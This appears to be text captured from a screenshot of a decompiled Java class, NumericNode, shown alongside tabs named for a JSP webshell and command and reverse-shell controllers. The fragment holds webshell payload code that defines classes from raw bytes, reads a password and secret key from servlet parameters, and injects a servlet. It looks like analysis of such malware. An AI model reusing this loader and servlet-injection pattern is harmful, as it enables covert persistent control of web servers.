 eval.class × binCodeEval.class × gesilashell.jsp × BasicInfo.java × CmdViewController.java × Utils.java × ReverseViewControlle
Decompiled .class file, bytecode version: 49.0 (Java 5)
equal × Cc W .* 1/6
37 private String secretKey;
38 private HashMap parameterMap;
39 private ServletContext servletContext;
40 private ServletConfig servletConfig;
41 private static final JspFactory _jspxFactory = JspFactory.getDefaultFactory();
42
43 public NumericNode() {
44 }
45
46 public NumericNode(ClassLoader c) { super(c); }
49
50 public Class Q(byte[] b) { return super.defineClass(b, off: 0, b.length); }
53
54 public boolean equals(Object obj) {
55 try {
56 this.parameterMap = (HashMap)obj;
57 this.servletContext = (ServletContext)this.parameterMap.get("servletContext");
58 this.Pwd = this.get("pwd");
59 this.path = this.get("path");
60 this.secretKey = this.get("secretKey");
61 return true;
62 } catch (Exception var3) {
63 return false;
64 }
65 }
66
67 public String toString() {
68 this.parameterMap.put("result", this.addServlet().getBytes());